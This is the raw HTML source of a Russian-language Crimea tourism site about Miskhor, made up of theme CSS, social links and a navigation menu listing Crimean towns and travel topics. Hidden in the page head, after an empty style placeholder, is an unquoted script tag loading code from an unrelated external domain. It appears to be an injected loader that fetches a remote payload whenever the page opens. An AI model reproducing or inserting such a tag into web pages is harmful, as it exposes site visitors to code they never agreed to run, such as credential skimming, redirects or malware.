    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #008ca8;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #008ca8;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008ca8;
                }
                .tdm-btn-style1 {
					background-color: #008ca8;
				}
				.tdm-btn-style2:before {
				    border-color: #008ca8;
				}
				.tdm-btn-style2 {
				    color: #008ca8;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008ca8;
                    -moz-box-shadow: 0 2px 16px #008ca8;
                    box-shadow: 0 2px 16px #008ca8;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008ca8;
                    -moz-box-shadow: 0 4px 26px #008ca8;
                    box-shadow: 0 4px 26px #008ca8;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-949 attachmentid-949 attachment-jpeg ---2018-1 global-block-template-1 td-blog-travel single_template_2 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://ai-petri.blogspot.ru/" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Miskhor.ru/" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/miskhor.ru/" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ru.pinterest.com/aipetri/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/Aipetri" title="RSS" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-231"><a href="http://miskhor.ru/" data-wpel-link="internal">Главная</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-335"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Мисхор<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Вкусности в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Интересно в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba/" data-wpel-link="internal">Мисхорский парк</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отдых в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отели в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Пляжи Мисхора</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Поселок Мисхор</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Природа Мисхора</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232"><a href="#">Крым, ЮБК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Где побывать в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">История Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Культура в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d1%81%d0%b0%d0%b4%d0%be%d0%b2%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2/" data-wpel-link="internal">Памятники садово-паркового искусства Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Парки Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Православные храмы Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Праздники в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b8-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Санатории и пансионаты Крыма</a></li>
</ul>
</li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-749"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Отдых в Крыму<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Базы отдыха в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Зимний отдых в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Лечение в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Морские экскурсии по Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Пляжи Крыма</a></li>
</ul>
</li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="http://miskhor.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Новости Крыма</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-443"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Города/поселки Крыма<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" data-wpel-link="internal">Алупка</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" data-wpel-link="internal">Алушта</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" data-wpel-link="internal">Балаклава</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9/" data-wpel-link="internal">Бахчисарай</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" data-wpel-link="internal">Гаспра</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84/" data-wpel-link="internal">Гурзуф</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f/" data-wpel-link="internal">Евпатория</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b0%d1%86%d0%b8%d0%b2%d0%b5%d0%bb%d0%b8/" data-wpel-link="internal">Кацивели</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b5%d1%80%d1%87%d1%8c/" data-wpel-link="internal">Керчь</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Кореиз</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82/" data-wpel-link="internal">Новый Свет</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d1%82%d0%b5%d0%bd%d0%b8%d1%82/" data-wpel-link="internal">Партенит</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%ba%d0%b8/" data-wpel-link="internal">Саки</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Севастополь</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Симеиз</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Симферополь</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f/" data-wpel-link="internal">Феодосия</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b8%d0%be%d0%bb%d0%b5%d0%bd%d1%82/" data-wpel-link="internal">Фиолент</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%be%d1%80%d0%be%d1%81/" data-wpel-link="internal">Форос</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%8f%d0%bb%d1%82%d0%b0/" data-wpel-link="internal">Ялта</a></li>
</ul>
</li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-342"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/" data-wpel-link="internal">Фото/Видео<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Видео о Крыме</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d1%84%d0%be%d1%82%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Фото о Крыме</a></li>
</ul>
</li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" data-wpel-link="internal">Вкусно!</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://miskhor.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Четверг, 29 января, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-224"><a href="http://miskhor.ru/о-проекте/" data-wpel-link="internal">О ПРОЕКТЕ</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-225"><a href="http://miskhor.ru/контакт/" data-wpel-link="internal">КОНТАКТ</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-695"><a href="http://ai-petri.com" data-wpel-link="external" rel="external noopener noreferrer">AI-PETRI.COM</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://ai-petri.blogspot.ru/" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Miskhor.ru/" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/miskhor.ru/" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
